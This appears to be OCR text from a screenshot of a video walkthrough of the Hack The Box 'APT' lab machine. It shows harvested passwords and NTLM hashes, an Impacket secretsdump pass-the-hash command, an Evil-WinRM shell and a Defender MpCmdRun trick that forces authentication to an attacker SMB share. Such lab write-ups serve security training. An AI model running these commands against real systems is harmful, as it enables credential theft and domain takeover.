 1 2 3 4 5 6 8 10
CPU 0.00% RAM 28.9G Disk 75G IN 0K OUT 0K 192.168.59.129 Monday, 05 April 2021 11:43:24
File Edit Selection Find View Goto Tools Project Preferences Help
[*] Retrieving network interface of apt.htb hashes hashes.txt hashspray.py
1 [*] Retrieving network interface of apt.htb
2 Address: apt
3 Address: 10.129.37.144
4 Address: dead:beef::3c10:77d7:a58c:f89c
5
6 iloveyousomuch
7
8
9 henry.vinson@htb.local
10
11 henry.vinson_adm
12 G1#Ny5@2dvht
13
14
15 [SMB] NTLMv1 Hash     : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB
858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
16
17 NTHASH:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384
18
19
20
21 d167c3238864b12f5f82feae86a7f798
.* Aa “” 3ca32bdb34a876cbffb Find Find Prev Find All
Line 21, Column 33 Tab Size: 4 Plain Text
→ script secretsdump.py htb.local/'APT$'@apt6.htb -hashes :d167c3238864b12f5f82feae86a7f798
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
09/24/2020  09:17 AM    <DIR>          .
09/24/2020  09:17 AM    <DIR>          ..
09/24/2020  09:17 AM               278 desktop.ini
1 File(s)            278 bytes
Directory of C:\Users\henry.vinson_adm\Videos
09/24/2020  09:17 AM    <DIR>          .
09/24/2020  09:17 AM    <DIR>          ..
09/24/2020  09:17 AM               504 desktop.ini
1 File(s)            504 bytes
Total Files Listed:
88 File(s)      3,513,681 bytes
229 Dir(s)  28,672,024,576 bytes free
*Evil-WinRM* PS C:\Users\henry.vinson_adm>
type \Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\henry.vinson_adm> type \Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost
_history.txt
$Cred = get-credential administrator
invoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa"
lmcompatibilitylevel -Type DWORD -Value 2 -Force}
*Evil-WinRM* PS C:\Users\henry.vinson_adm> C:\progra~1\Window~1\Mpcmdrun.exe -Scan -ScanType 3 -File '\\10.10.14.56\xct\xct'
Scan starting...
CmdTool: Failed with hr = 0x80508023. Check C:\Users\HENRY~2.VIN\AppData\Local\Temp\MpCmdRun.log for more information
*Evil-WinRM* PS C:\Users\henry.vinson_adm>